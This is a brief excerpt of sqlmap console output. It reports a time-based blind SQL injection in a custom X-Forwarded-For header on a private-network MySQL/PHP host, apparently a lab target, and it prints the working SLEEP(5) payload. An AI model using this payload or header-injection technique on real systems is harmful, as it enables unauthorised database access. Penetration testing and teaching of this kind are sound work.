 (custom) HEADER parameter 'x-forwarded-for #1*' is vulnerable. Do you want to ke
ep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 92 HTTP(s) re
quests:
---
Parameter: x-forwarded-for #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: ' AND SLEEP(5) AND 'UYAI'='UYAI
---
[20:02:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.12
[20:02:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.43.93'
[*] shutting down at 20:02:28